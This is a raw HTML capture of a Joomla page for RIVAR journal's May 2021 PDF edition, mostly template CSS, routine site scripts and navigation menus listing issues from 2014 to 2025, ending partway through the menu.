

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://revistarivar.cl/index.php/en/ediciones-pdf-2/2021/number-23-may
body_size: 87174
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-GB" lang="en-GB"
>
<head>
<base href="https://revistarivar.cl/index.php/en/ediciones-pdf-2/2021/number-23-may" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Number 23 / May</title>
	<link href="/templates/design_control/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/mod_languages/css/template.css?eb5ad1708283254c8e13bafa373b98db" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?eb5ad1708283254c8e13bafa373b98db" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?eb5ad1708283254c8e13bafa373b98db" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?eb5ad1708283254c8e13bafa373b98db" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?eb5ad1708283254c8e13bafa373b98db" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?eb5ad1708283254c8e13bafa373b98db" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?eb5ad1708283254c8e13bafa373b98db" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?eb5ad1708283254c8e13bafa373b98db" type="text/javascript"></script>
	<script src="https://revistarivar.cl/templates/design_control/js/jquery/jquery-ui-addons.js" type="text/javascript"></script>
	<script src="/templates/design_control/js/template.js?eb5ad1708283254c8e13bafa373b98db" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>



			<meta name="viewport"  content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes"/>
	
	<link href="https://revistarivar.cl/templates/design_control/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script type="text/javascript">
	if(jQuery().jquery=='1.11.0') { jQuery.easing['easeOutExpo'] = jQuery.easing['easeOutCirc'] };
</script>

	<link href="https://revistarivar.cl/templates/design_control/css/bootstrap/bootstrap-default-min.css" rel="stylesheet" type="text/css" />
	<link href="https://revistarivar.cl/templates/design_control/css/bootstrap/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
		
	<link rel="stylesheet" href="https://revistarivar.cl/templates/design_control/css/font-awesome/css/font-awesome.min.css">
	
	<link rel="stylesheet" href="https://revistarivar.cl/templates/design_control/css/ionicons/css/ionicons.min.css">

<!-- Css and js addons for vertex features -->
	<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans" />
<style type="text/css"> /* MAX IMAGE WIDTH */img {  height:auto !important;   max-width:100% !important; -webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box !important; /* Firefox, other Gecko */ box-sizing: border-box !important; /* Opera/IE 8+ */  }#map_canvas img, .gm-style img { max-width:none !important; }.full_width { width:100% !important; -webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box !important; /* Firefox, other Gecko */ box-sizing: border-box !important; /* Opera/IE 8+ */ }.S5_submenu_itemTablet{ background:none !important; } #s5_right_wrap, #s5_left_wrap, #s5_right_inset_wrap, #s5_left_inset_wrap, #s5_right_top_wrap, #s5_left_top_wrap, #s5_right_bottom_wrap, #s5_left_bottom_wrap { width:100% !important; }   #s5_right_column_wrap { width:5% !important; margin-left:-10% !important; } #s5_left_column_wrap { width:5% !important; } #s5_center_column_wrap_inner { margin-right:10% !important; margin-left:10% !important; }  #s5_responsive_mobile_drop_down_wrap input { width:96% !important; } #s5_responsive_mobile_drop_down_search input { width:100% !important; }  @media screen and (max-width: 750px){ body { height:100% !important; position:relative !important;  padding-bottom:48px !important;  } #s5_responsive_menu_button { display:block !important; }  }  @media screen and (max-width: 970px){ #subMenusContainer .S5_subtext { width:85%; } }   #s5_responsive_mobile_sidebar { background:#414141; background: -moz-linear-gradient(top, #414141 0%, #414141 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#414141), color-stop(100%,#414141)); background: -webkit-linear-gradient(top, #414141 0%,#414141 100%); background: -o-linear-gradient(top, #414141 0%,#414141 100%); background: -ms-linear-gradient(top, #414141 0%,#414141 100%); background: linear-gradient(top, #414141 0%,#414141 100%); font-family: Open Sans !important; } #s5_responsive_mobile_sidebar a, #s5_responsive_mobile_search, #s5_responsive_mobile_sidebar_login_register_wrap, #s5_responsive_mobile_sidebar_menu_wrap, .module_round_box-sidebar, .module_round_box-sidebar .s5_mod_h3, .module_round_box-sidebar .s5_h3_first, .module_round_box-sidebar .s5_h3_last, #s5_responsive_mobile_sidebar_menu_wrap h3 { color:#FFFFFF !important; font-family: Open Sans !important; } .s5_responsive_mobile_sidebar_inactive .s5_responsive_mobile_sidebar_title_wrap:hover, #s5_responsive_mobile_sidebar_title_wrap_login_open, #s5_responsive_mobile_sidebar_title_wrap_register_open, #s5_responsive_mobile_sidebar_search_wrap_inner1, #s5_responsive_mobile_sidebar .first_level_li:hover { background:#303030; cursor:pointer; font-family: Open Sans !important; } .s5_mobile_sidebar_h3_open, #s5_responsive_mobile_sidebar_menu_wrap h3:hover { background:#303030; cursor:pointer; } .s5_mobile_sidebar_h3_open span, #s5_responsive_mobile_sidebar_title_wrap_register_open, #s5_responsive_mobile_sidebar_title_wrap_login_open, #s5_responsive_mobile_sidebar a.s5_mobile_sidebar_active, #s5_responsive_mobile_sidebar .s5_mobile_sidebar_h3_open a { color:#D96953 !important; } #s5_responsive_mobile_sidebar_menu_wrap div, #s5_responsive_mobile_sidebar_login_bottom, #s5_responsive_mobile_sidebar_register_bottom { background:#2A2A2A; } #s5_responsive_mobile_sidebar_search_wrap, #s5_responsive_mobile_sidebar_login_register_wrap, #s5_responsive_mobile_sidebar_menu_wrap { border-bottom:solid 1px #555555; font-family: Open Sans !important; } #s5_pos_sidebar_top, #s5_pos_sidebar_bottom { border-bottom:solid 1px #555555; } #s5_responsive_mobile_sidebar_login_bottom #modlgn-username, #s5_responsive_mobile_sidebar_login_bottom #modlgn-passwd, #s5_responsive_mobile_sidebar_register_bottom input { background:#FFFFFF; color:#666666; border:solid 1px #FFFFFF; font-family: Open Sans !important; }  #s5_responsive_mobile_bottom_bar, #s5_responsive_mobile_top_bar { background:#0B0B0B; background: -moz-linear-gradient(top, #272727 0%, #0B0B0B 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#272727), color-stop(100%,#0B0B0B)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* Opera11.10+ */ background: -ms-linear-gradient(top, #272727 0%,#0B0B0B 100%); /* IE10+ */ background: linear-gradient(top, #272727 0%,#0B0B0B 100%); /* W3C */   font-family: Open Sans !important; } .s5_responsive_mobile_drop_down_inner, .s5_responsive_mobile_drop_down_inner input, .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button, #s5_responsive_mobile_drop_down_search .validate { font-family: Open Sans !important; } .s5_responsive_mobile_drop_down_inner button:hover, .s5_responsive_mobile_drop_down_inner .button:hover, .s5_responsive_mobile_present #s5_responsive_mobile_drop_down_wrap .btn, .s5_responsive_mobile_present #s5_responsive_mobile_drop_down_wrap .btn:hover { background:#0B0B0B !important; } #s5_responsive_mobile_drop_down_menu, #s5_responsive_mobile_drop_down_menu a, #s5_responsive_mobile_drop_down_login a { font-family: Open Sans !important; color:#FFFFFF !important; } #s5_responsive_mobile_bar_active, #s5_responsive_mobile_drop_down_menu .current a, .s5_responsive_mobile_drop_down_inner .s5_mod_h3, .s5_responsive_mobile_drop_down_inner .s5_h3_first { color:#D96953 !important; } .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button, .s5_responsive_mobile_present #s5_responsive_mobile_drop_down_wrap .btn, .s5_responsive_mobile_present #s5_responsive_mobile_drop_down_wrap .btn:hover { background:#D96953 !important; } #s5_responsive_mobile_drop_down_menu .active ul li, #s5_responsive_mobile_drop_down_menu .current ul li a, #s5_responsive_switch_mobile a, #s5_responsive_switch_desktop a, #s5_responsive_mobile_drop_down_wrap { color:#FFFFFF !important; } #s5_responsive_mobile_toggle_click_menu span { border-right:solid 1px #272727; } #s5_responsive_mobile_toggle_click_menu { border-right:solid 1px #0B0B0B; } #s5_responsive_mobile_toggle_click_search span, #s5_responsive_mobile_toggle_click_register span, #s5_responsive_mobile_toggle_click_login span, #s5_responsive_mobile_scroll a { border-left:solid 1px #272727; } #s5_responsive_mobile_toggle_click_search, #s5_responsive_mobile_toggle_click_register, #s5_responsive_mobile_toggle_click_login, #s5_responsive_mobile_scroll { border-left:solid 1px #0B0B0B; } .s5_responsive_mobile_open, .s5_responsive_mobile_closed:hover, #s5_responsive_mobile_scroll:hover { background:#272727; } #s5_responsive_mobile_drop_down_menu .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_register .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_login .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_search .s5_responsive_mobile_drop_down_inner { background:#272727; } @media screen and (max-width: 579px){  { display:none; } }  .s5_wrap { max-width:1920px !important; }      @media screen and (max-width: 700px){ #s5_columns_wrap_inner { width:100% !important; } #s5_center_column_wrap { width:100% !important; left:100% !important; } #s5_left_column_wrap { left:0% !important; } #s5_left_top_wrap, #s5_left_column_wrap, #s5_left_inset_wrap, #s5_left_wrap, #s5_left_bottom_wrap, #s5_right_top_wrap, #s5_right_column_wrap, #s5_right_inset_wrap, #s5_right_wrap, #s5_right_bottom_wrap { width:100% !important; } #s5_center_column_wrap_inner { margin:0px !important; } #s5_left_column_wrap { margin-right:0px !important; } #s5_right_column_wrap { margin-left:0px !important; } .items-row .item { width:100% !important; padding-left:0px !important; padding-right:0px !important; margin-right:0px !important; margin-left:0px !important; } }      @media screen and (min-width:580px) and (max-width: 950px){  #s5_top_row2 .s5_float_left { width:100% !important; } }                   @media screen and (min-width:580px) and (max-width: 700px){  #s5_bottom_row3 .s5_float_left { width:100% !important; } }          #s5_top_row1_area1 {   background-color:#27262C !important; background-image:url(https://revistarivar.cl/images/top_row_bg.jpg) !important; background-size: 100% auto; background-attachment: scroll !important; background-repeat:no-repeat !important; background-position:top center;  }  #s5_top_row2_area1 {  background:#F8F7F7 !important;   }  #s5_bottom_row3_area1 {  background:#F8F7F7 !important;   }       .subMenusContainer, .s5_drop_down_container { position: fixed !important; } #s5_menu_wrap.s5_wrap {    position: fixed;  top:0px !important;  z-index:2;   margin-top:0px !important; }  #s5_menu_wrap.s5_wrap, #s5_menu_wrap.s5_wrap_fmfullwidth {    }  #s5_menu_wrap.s5_wrap, #s5_menu_wrap.s5_wrap_fmfullwidth { -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }    </style><script type="text/javascript">/*<![CDATA[*/jQuery(document).ready(function(){if(window.addEventListener){window.addEventListener('scroll',s5_fm_check_scroll_height,false);window.addEventListener('resize',s5_fm_check_scroll_height,false);}
else if(window.attachEvent){window.attachEvent('onscroll',s5_fm_check_scroll_height);window.attachEvent('onreisze',s5_fm_check_scroll_height);}
window.setTimeout(s5_fm_check_scroll_height,100);}
);var s5_menu_wrap_height=0;var s5_menu_wrap_parent_height=0;var s5_menu_wrap_parent_parent_height=0;var s5_menu_wrap_run="no";function s5_fm_check_scroll_height(){if(s5_menu_wrap_run=="no"){s5_menu_wrap_height=document.getElementById("s5_menu_wrap").offsetHeight;s5_menu_wrap_parent_height=document.getElementById("s5_menu_wrap").parentNode.offsetHeight;s5_menu_wrap_parent_parent_height=document.getElementById("s5_menu_wrap").parentNode.parentNode.offsetHeight;s5_menu_wrap_run="yes";}
if(document.getElementById("s5_floating_menu_spacer")!=null){if (window.pageYOffset >= 140 && window.innerWidth > 750){document.getElementById("s5_floating_menu_spacer").style.height = s5_menu_wrap_height + "px";
document.getElementById("s5_menu_wrap").className = 's5_wrap notfullwidth';
document.getElementById("subMenusContainer").className = 'subMenusContainer';
if (s5_menu_wrap_parent_height >= s5_menu_wrap_height - 20 && s5_menu_wrap_parent_parent_height >= s5_menu_wrap_height - 20 && document.getElementById("s5_menu_wrap").parentNode.style.position != "absolute" && document.getElementById("s5_menu_wrap").parentNode.parentNode.style.position != "absolute") {document.getElementById("s5_floating_menu_spacer").style.display = "block";}}else { document.getElementById("s5_menu_wrap").className = '';	if (document.body.innerHTML.indexOf("s5_menu_overlay_subs") <= 0) {document.getElementById("subMenusContainer").className = ''; }document.getElementById("s5_floating_menu_spacer").style.display = "none";}}}
</script>
<script type="text/javascript" src="https://revistarivar.cl/templates/design_control/js/core/s5_flex_menu-min.js"></script>
<link rel="stylesheet" href="https://revistarivar.cl/templates/design_control/css/s5_flex_menu.css" type="text/css" />
<link rel="stylesheet" href="https://revistarivar.cl/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="https://revistarivar.cl/templates/system/css/general.css" type="text/css" />

<link href="https://revistarivar.cl/templates/design_control/css/template_default.css" rel="stylesheet" type="text/css" />

<link href="https://revistarivar.cl/templates/design_control/css/template.css" rel="stylesheet" type="text/css" />


<link href="https://revistarivar.cl/templates/design_control/css/com_content.css" rel="stylesheet" type="text/css" />

<link href="https://revistarivar.cl/templates/design_control/css/editor.css" rel="stylesheet" type="text/css" />

<link href="https://revistarivar.cl/templates/design_control/css/thirdparty.css" rel="stylesheet" type="text/css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans" />

<link href="https://revistarivar.cl/templates/design_control/css/multibox/multibox.css" rel="stylesheet" type="text/css" />
<link href="https://revistarivar.cl/templates/design_control/css/multibox/ajax.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://revistarivar.cl/templates/design_control/js/multibox/overlay.js"></script>
<script type="text/javascript" src="https://revistarivar.cl/templates/design_control/js/multibox/multibox.js"></script>



	<link rel="stylesheet" type="text/css" href="https://revistarivar.cl/templates/design_control/css/core/s5_responsive_bars-min.css" />
	<link href="https://revistarivar.cl/templates/design_control/css/core/s5_responsive_hide_classes-min.css" rel="stylesheet" type="text/css" />
	<style type="text/css"> @media screen and (min-width: 650px){.s5_responsive_mobile_sidebar_show_ltr {width:250px !important;}.s5_responsive_mobile_sidebar_body_wrap_show_ltr {margin-left:250px !important;}.s5_responsive_mobile_sidebar_show_rtl {width:250px !important;}.s5_responsive_mobile_sidebar_body_wrap_show_rtl {margin-right:250px !important;}#s5_responsive_mobile_sidebar_inner1 {width:250px !important;}}</style>


	<link rel="stylesheet" type="text/css" href="https://revistarivar.cl/templates/design_control/css/s5_responsive.css" />
	
	

	<script type="text/javascript">
	//<![CDATA[
				        jQuery(document).ready( function() {
		            var myMenu = new MenuMatic({
				tabletWidth:1400,
                effect:"slide & fade",
                duration:500,
                physics: 'linear',
                hideDelay:250,
                orientation:"horizontal",
                tweakInitial:{x:0, y:0},
				                                     	            direction:{    x: 'right',    y: 'down' },
				                opacity:100            });
        });		
			//]]>	
    </script>    

<!-- Info Slide Script - Called in header so css validates -->	
<link href="https://revistarivar.cl/templates/design_control/css/core/s5_info_slide-min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://revistarivar.cl/templates/design_control/js/core/s5_info_slide-min.js"></script>

	

<!-- Resize column function -->	
<script type="text/javascript">//<![CDATA[
	var s5_resize_columns_browser_check = "safari";
	var s5_resize_columns = "all";
	var s5_resize_columns_delay = "500";
	var s5_resize_columns_small_tablets = "single";
//]]></script>
<script type="text/javascript" src="https://revistarivar.cl/templates/design_control/js/core/s5_columns_equalizer-min.js"></script>
<!-- File compression. Needs to be called last on this file -->	
<!-- The excluded files, listed below the compressed php files, are excluded because their calls vary per device or per browser. Included compression files are only ones that have no conditions and are included on all devices and browsers. Otherwise unwanted css will compile in the compressed files. -->	

<!-- Additional scripts to load inside of the header -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CEF0RZLS95"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CEF0RZLS95');
</script>

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
<style>
#s5_top_row2_area1 {
    background: #e7fed0 !important;
}
</style>

<style>
#s5_nav li a {
    font-size: 1em;
}
</style>

<style>
#s5_header_area1 {
    background: #FFFFFF;
    padding-top: 0px;
    padding-bottom: 0px;
}
</style>

<style>
#s5_top_row1_area1, #s5_top_row2_area1, #s5_top_row3_area1, #s5_bottom_row1_area1, #s5_bottom_row2_area1, #s5_bottom_row3_area1, #s5_center_area1 {
    padding-top: 0px;
}
</style>
<style>
p {
margin:0;
padding-top:2px;
}
</style>

<style>
.module_round_box_outer {
    margin-bottom: 0px;
}
</style>
<style>
#s5_nav li .s5_level1_span1 {
    padding-left: 7px;
    padding-right: 7px;
}
</style>
<style>
#s5_nav li a {
    font-size: 14px;
}
</style>


<style type="text/css">
body, .inputbox {font-family: 'Open Sans',Helvetica,Arial,Sans-Serif ;}

#s5_nav li.active, .button, button, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-list > .active > a, .nav-list > .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover, .btn-group.open .btn-primary.dropdown-toggle, .btn-primary, .item-page .dropdown-menu li > a:hover, .blog .dropdown-menu li > a:hover, .item .dropdown-menu li > a:hover, p.readmore a, .readon_highlight1, .highlight1_button, .module_round_box-highlight1 {
background:#008c44 !important;
}

.highlight2_button, .readon_highlight2, .pager a, .module_round_box-highlight2 {
background:#c8f899 !important;
}

p.readmore a, .readon_highlight1 {
border-bottom:solid 2px #00641c;
}

.highlight1_button {
border-bottom:solid 3px #00641c;
}

.highlight2_button {
border-bottom:solid 3px #a0d071;
}

p.readmore a:hover, .readon_highlight1:hover, .highlight1_button:hover {
background:#00641c !important;
}

.highlight2_button:hover, .readon_highlight2:hover {
background:#a0d071 !important;
}

#s5_nav li.active {
border-left:solid 1px #008c44 !important;
border-right:solid 1px #008c44 !important;
}

#s5_nav li.active:hover, #s5_nav li.active.mainMenuParentBtnFocused {
border-left:solid 1px #EEEDED !important;
border-right:solid 1px #FFFFFF !important;
}

a {
color:#008c44;
}

ul.menu .current a, .highlight1_text {
color:#008c44 !important;
}

.highlight2_text {
color:#c8f899 !important;
}

#s5_login, #s5_register {
color:#393939 !important;
}



.btn, #s5_drop_down_text_inner, legend, label, #s5_breadcrumb_wrap, h1, h2, h3, h4, h5, .s5_mod_h3, .pagenav a, #s5_loginreg, #s5_nav li a, p.readmore a, .readon_highlight1, .readon_highlight2, .uppercase_letters, .highlight1_button, .highlight2_button {
text-transform:uppercase;
}






/* k2 stuff */
div.itemHeader h2.itemTitle, div.catItemHeader h3.catItemTitle, h3.userItemTitle a, #comments-form p, #comments-report-form p, #comments-form span, #comments-form .counter, #comments .comment-author, #comments .author-homepage,
#comments-form p, #comments-form #comments-form-buttons, #comments-form #comments-form-error, #comments-form #comments-form-captcha-holder {font-family: 'Open Sans',Helvetica,Arial,Sans-Serif ;}
.s5_wrap{width:100%;}

</style>
</head>

<body id="s5_body">

<div id="s5_scrolltotop"></div>

<!-- Top Vertex Calls -->
<!-- Call mobile sidebar -->
<div id="s5_responsive_mobile_sidebar" class="s5_responsive_mobile_sidebar_hide_ltr">
	<div id="s5_responsive_mobile_sidebar_inner1" class="s5_responsive_mobile_sidebar_light">
<div id="s5_responsive_mobile_sidebar_inner2">

		<div id="s5_responsive_mobile_sidebar_search_wrap">
	<div id="s5_responsive_mobile_sidebar_search_wrap_inner1">
	<div id="s5_responsive_mobile_sidebar_search_wrap_inner2">
		<form method="post" action="https://revistarivar.cl/">
		<input type="text" onfocus="if (this.value=='Search...') this.value='';" onblur="if (this.value=='') this.value='Search...';" value="Search..." id="s5_responsive_mobile_search" name="searchword" />
		<input type="hidden" value="search" name="task" />
		<input type="hidden" value="com_search" name="option" />
		<input type="hidden" value="1" name="Itemid" />
	</form>
	</div>
	</div>
	</div>
	<div style="clear:both"></div>
	
	
			
			<div id="s5_responsive_mobile_sidebar_menu_wrap">
			

<!--<ul class="menu">-->
<h3 class=''><span><a   href='/index.php/en/' >Home</a></span></h3><h3 class=''><span><a   href='/index.php/en/acerca-de-rivar-2' >ABOUT RIVAR</a></span></h3><h3 class=''><span><a   href='/index.php/en/aims-and-scope' >AIMS AND SCOPE</a></span></h3><h3 class='' onclick='s5_responsive_mobile_sidebar_h3_click(this.id)'><span class='s5_sidebar_deeper'><a  s5_mobile_sidebar_active href='javascript:;' >PDF EDITIONS</a></span></h3><div class='s5_responsive_mobile_sidebar_sub'><ul><li><!--<span class="separator">2025</span>-->
<span>2025</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2025/number-37-october" >Number 37 / October</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2025/number-36-july" >Number 36 / July</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2025/number-35-april" >Number 35 / April</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2025/number-34-january" >Number 34 / January</a></li></ul><li><!--<span class="separator">2024</span>-->
<span>2024</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2024/number-33-september" >Number 33 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2024/number-32-may" >Number 32 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2024/number-31-january" >Number 31 / January</a></li></ul><li><!--<span class="separator">2023</span>-->
<span>2023</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2023/number-29-may-2" >Number 30 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2023/number-29-may" >Number 29 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2023/number-28-january" >Number 28 / January</a></li></ul><li><!--<span class="separator">2022</span>-->
<span>2022</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2022/number-27-september" >Number 27 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2022/number-26-may" >Number 26 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2022/number-24-september-2" >Number 25 / January</a></li></ul><li><!--<span class="separator">2021</span>-->
<span>2021</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2021/number-24-september" >Number 24 / September</a></li><li><a   class="s5_mobile_sidebar_active"  href="/index.php/en/ediciones-pdf-2/2021/number-23-may" >Number 23 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2021/numero-22-enero" >Number 22 / January</a></li></ul><li><!--<span class="separator">2020</span>-->
<span>2020</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2020/numero-21-septiembre" >Number 21 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2020/numero-20-mayo" >Number 20 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2020/numero-19-enero" >Number 19 / January</a></li></ul><li><!--<span class="separator">2019</span>-->
<span>2019</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2019/numero-18-septiembre" >Number 18 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2019/numero-19-mayo" >Number 17 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2019/numero-16-enero" >Number 16 /January</a></li></ul><li><!--<span class="separator">2018</span>-->
<span>2018</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2018/numero-15-septiembre" >Number 15 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2018/numero-14-mayo" >Number 14 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2018/numero-13-enero" >Number 13 / January</a></li></ul><li><!--<span class="separator">2017</span>-->
<span>2017</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2017/numero-12-septiembre" >Number 12 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2017/numero-11-mayo" >Number 11 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2017/numero-10-enero" >Number 10 / January</a></li></ul><li><!--<span class="separator">2016</span>-->
<span>2016</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2016/numero-9-septiembre" >Number 9 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2016/numero-8-mayo" >Number 8 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2016/numero-7-enero" >Number 7 / January</a></li></ul><li><!--<span class="separator">2015</span>-->
<span>2015</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2015/numero-3-septiembre" >Number 6 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2015/numero-2-mayo" >Number 5 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2015/numero-1-enero" >Number 4 / January</a></li></ul><li><!--<span class="separator">2014</span>-->
<span>2014</span><ul><li><a   href="/index.php/en/ediciones-pdf-2/2014/numero-3-septiembre" >Number 3 / September</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2014/numero-2-mayo" >Number 2 / May</a></li><li><a   href="/index.php/en/ediciones-pdf-2/2014/numero-1-enero" >Number 1 / January</a></li></ul></ul></div><h3 class='' onclick='s5_responsive_mobile_sidebar_h3_click(this.id)'><span class='s5_sidebar_deeper'><a  href='javascript:;' >HTML EDITIONS</a></span></h3><div class='s5_responsive_mobile_sidebar_sub'><ul><li><!--<span class="separator">2018</span>-->
<span>2018</span><ul><li><a   href="http://revistarivar.cl/images/html/rivar15/index15.html" target="_blank" >Número 15 / Septiembre</a></li><li><a   href="http://revistarivar.cl/images/html/rivar14/index14.html" target="_blank" >Número 14 / Mayo</a></li><li><a   href="/images/html/rivar13/index.html" target="_blank" >Número 13 / Enero</a></li></ul><li><!--<span class="separator">2017</span>-->
<span>2017</span><ul><li><a   href="/images/html/rivar12/index.html" target="_blank" >Número 12 / Septiembre</a></li><li><a   href="/images/html/rivar11/index.html" target="_blank" >Número 11 / Mayo</a></li><li><a   href="/images/html/rivar10/index.html" target="_blank" >Número 10 / Enero</a></li></ul><li><!--<span class="separator">2016</span>-->
<span>2016</span><ul><li><a   href="/images/html/rivar9/index.html" target="_blank" >Número 9 / Septiembre</a></li><li><a   href="/images/html/rivar8/index.html" target="_blank" >Número 8 / Mayo</a></li><li><a   href="/images/html/rivar7/index.html" target="_blank" >Número 7 / Enero</a></li></ul><li><!--<span class="separator">2015</span>-->
<span>2015</span><ul><li><a   href="/images/html/rivar6/index.html" target="_blank" >Número 6 / Septiembre</a></li><li><a   href="/images/html/rivar5/index.html" target="_blank" >Número 5 / Mayo</a></li><li><a   href="/images/html/rivar4/index.html" target="_blank" >Número 4 / Enero</a></li></ul><li><!--<span class="separator">2014</span>-->
